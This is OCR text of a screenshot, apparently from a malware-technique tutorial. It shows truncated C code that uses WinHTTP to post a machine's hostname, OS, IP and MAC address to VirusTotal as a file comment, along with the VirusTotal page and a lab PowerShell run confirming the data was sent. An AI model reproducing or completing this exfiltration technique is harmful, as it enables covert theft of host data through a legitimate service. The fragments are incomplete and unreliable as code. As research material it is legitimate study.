 ction View Go Run Terminal Help
meow.c U
hack.c U
2024-06-25-malware-trick-41 > C hack.c
17 // send data to VirusTotal using win
18 int sendToVT(const char* comment) {
19 HINTERNET hSession = NULL;
20 HINTERNET hConnect = NULL;
21
22 hSession = WinHttpOpen(L"UserAgent
WINHTTP_NO_PROXY_BYPASS, 0);
23 if (hSession == NULL) {
24 fprintf(stderr, "WinHttpOpen. Er
25 return 1;
26 }
27
28 hConnect = WinHttpConnect(hSession
29 if (hConnect == NULL) {
30 fprintf(stderr, "WinHttpConnect.
31 WinHttpCloseHandle(hSession);
32 }
33
34 HINTERNET hRequest = WinHttpOpenRe
WINHTTP_NO_REFERER, WINHTTP_DEFAUL
35 if (hRequest == NULL) {
36 fprintf(stderr, "WinHttpOpenRequ
37 WinHttpCloseHandle(hConnect);
38 WinHttpCloseHandle(hSession);
39 }
40
cocomelonc
VirusTotal - API Key - c
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
Comments (2)
cocomelonc
a moment ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.1.111, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-62-E5-49
cocomelonc
6 hours ago
meow-meow
Write Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>
=^..^=
Meow-meow!
OK